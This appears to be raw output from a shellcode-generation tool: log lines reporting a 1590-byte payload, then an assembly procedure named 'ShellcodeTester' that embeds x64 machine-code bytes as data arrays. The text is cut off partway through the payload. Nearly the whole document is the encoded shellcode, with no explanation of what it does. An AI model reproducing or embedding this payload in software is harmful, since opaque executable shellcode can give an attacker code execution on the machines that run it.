 [+] Payload size: 1590 bytes
[+] Final size of VSASM data: 11851 bytes
ShellcodeTester PROC
payload0 db 0fch, 041h, 057h, 041h, 056h, 041h, 055h, 041h, 054h, 056h, 057h, 053h, 055h, 048h, 089h, 0e5h
payload16 db 048h, 081h, 0ech, 000h, 002h, 000h, 000h, 049h, 089h, 0e5h, 048h, 08dh, 005h, 039h, 000h, 000h
payload32 db 000h, 048h, 083h, 0ech, 020h, 0ffh, 0d0h, 048h, 085h, 0c0h, 074h, 00eh, 048h, 031h, 0f6h, 048h
payload48 db 0ffh, 0ceh, 048h, 039h, 0c6h, 074h, 003h, 050h, 0ebh, 006h, 048h, 031h, 0c0h, 048h, 0ffh, 0c8h
payload64 db 048h, 089h, 0ech, 05dh, 05bh, 05fh, 05eh, 041h, 05ch, 041h, 05dh, 041h, 05eh, 041h, 05fh, 041h
payload80 db 05ah, 048h, 083h, 0c4h, 020h, 041h, 052h, 0c3h, 0cch, 0cch, 0fch, 041h, 057h, 041h, 056h, 041h
payload96 db 055h, 041h, 054h, 056h, 057h, 053h, 055h, 048h, 089h, 0e5h, 048h, 081h, 0ech, 000h, 002h, 000h
payload112 db 000h, 049h, 089h, 0e5h, 048h, 031h, 0c9h, 0b1h, 040h, 048h, 031h, 0c0h, 048h, 089h, 0ceh, 048h
payload128 db 0ffh, 0ceh, 049h, 089h, 044h, 0f5h, 000h, 0e2h, 0f3h, 048h, 08dh, 005h, 04dh, 005h, 000h, 000h
payload144 db 048h, 083h, 0ech, 020h, 0ffh, 0d0h, 049h, 089h, 045h, 000h, 048h, 08dh, 005h, 02fh, 001h, 000h
payload160 db 000h, 049h, 08bh, 04dh, 000h, 049h, 08dh, 055h, 008h, 048h, 083h, 0ech, 020h, 0ffh, 0d0h, 048h
payload176 db 085h, 0c0h, 074h, 024h, 049h, 08dh, 04dh, 008h, 048h, 031h, 0c0h, 050h, 048h, 08dh, 014h, 024h
payload192 db 048h, 08dh, 005h, 031h, 000h, 000h, 000h, 048h, 083h, 0ech, 020h, 0ffh, 0d0h, 048h, 085h, 0c0h
payload208 db 075h, 006h, 048h, 08bh, 004h, 024h, 0ebh, 006h, 048h, 031h, 0c0h, 048h, 0ffh, 0c8h, 048h, 089h
payload224 db 0ech, 05dh, 05bh, 05fh, 05eh, 041h, 05ch, 041h, 05dh, 041h, 05eh, 041h, 05fh, 041h, 05ah, 048h
payload240 db 083h, 0c4h, 020h, 041h, 052h, 0c3h, 0cch, 0cch, 041h, 057h, 041h, 056h, 041h, 055h, 056h, 051h
payload256 db 055h, 048h, 089h, 0e5h, 048h, 083h, 0ech, 010h, 048h, 089h, 014h, 024h, 0b8h, 000h, 010h, 000h
payload272 db 000h, 089h, 044h, 024h, 008h, 049h, 089h, 0ceh, 04ch, 08dh, 079h, 018h, 048h, 031h, 0c9h, 048h
payload288 db 0ffh, 0c9h, 048h, 08bh, 014h, 024h, 04dh, 031h, 0c0h, 048h, 083h, 0ech, 010h, 04ch, 08dh, 04ch
payload304 db 024h, 008h, 0b8h, 000h, 010h, 000h, 000h, 048h, 089h, 004h, 024h, 0b8h, 004h, 000h, 000h, 000h
payload320 db 048h, 089h, 044h, 024h, 008h, 048h, 083h, 0ech, 020h, 049h, 089h, 0cah, 041h, 08bh, 047h, 004h
payload336 db 049h, 08bh, 077h, 010h, 0ffh, 0d6h, 048h, 085h, 0c0h, 075h, 05eh, 048h, 083h, 0c4h, 030h, 048h
payload352 db 08bh, 014h, 024h, 048h, 08bh, 012h, 048h, 089h, 014h, 024h, 04dh, 031h, 0c0h, 0beh, 018h, 000h
payload368 db 000h, 000h, 04ch, 089h, 0c0h, 049h, 0ffh, 0c0h, 0f7h, 0e6h, 049h, 089h, 0c5h, 04ah, 08dh, 004h